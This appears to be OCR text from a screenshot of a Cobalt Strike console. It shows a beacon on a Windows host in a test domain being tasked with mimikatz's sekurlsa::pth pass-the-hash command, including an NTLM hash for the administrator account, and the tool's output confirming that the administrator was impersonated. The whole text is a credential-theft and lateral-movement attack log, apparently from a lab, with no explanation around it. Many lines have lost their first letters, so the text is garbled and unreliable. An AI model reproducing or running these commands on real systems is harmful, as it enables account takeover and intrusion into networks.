 Administrator *
WIN-8GA56TNV3MV @ 968
vent Log X Beacon 192.168.0.110@968 X Script Console X Listeners X Scripts X Credentials X
* Domain : TEST.ORG
* Password : (null)
ssp :
credman :
*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:TEST /ntlm:218f220d3669eaf233a5327078f3ffb7 /run:"%COMSPEC% /c echo 47dc10a91
\\.\pipe\8f4599" command
+] host called home, sent: 750694 bytes
+] Impersonated TEST\Administrator
+] received output:
ser : administrator
omain : TEST
rogram : C:\Windows\system32\cmd.exe /c echo 47dc10a911d > \\.\pipe\8f4599
mpers. : no
TLM : 218f220d3669eaf233a5327078f3ffb7
| PID 2476
| TID 2196
| LSA Process is now R/W
| LUID 0 ; 3554941 (00000000:00363e7d)
\_ msv1_0 - data copy @ 0000005DCF03D930 : OK !